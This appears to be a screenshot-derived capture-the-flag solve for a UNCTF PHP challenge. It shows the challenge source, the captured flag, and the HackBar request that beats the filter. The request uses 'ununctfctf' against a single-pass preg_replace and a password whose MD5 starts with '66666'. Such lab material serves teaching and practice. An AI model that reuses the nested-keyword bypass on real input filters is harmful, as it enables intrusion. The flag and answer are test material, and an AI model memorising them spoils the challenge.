 <?php
error_reporting(0);
highlight_file(__FILE__);
include("flag.php");
$user=$_GET["user"];
$pass=$_POST["pass"];
$pass2=md5($pass);
$pass3=substr($pass2, 0, 5);
$a=preg_replace("/unctf/i","",$user);
if($a==="unctf"){
if($pass3==="66666"){
echo $flag;
}
else{
echo "welcome to unctf~";
}
}
else{
echo "welcome to unctf~~";
}
UNCTF{6d5ad80d-9735-45e4-be65-d258778d924b}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a23b3d0e-6d67-427b-b8d9-fd3057939fd3.node1.hackingfor.fun/?user=ununctfctf
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=848909165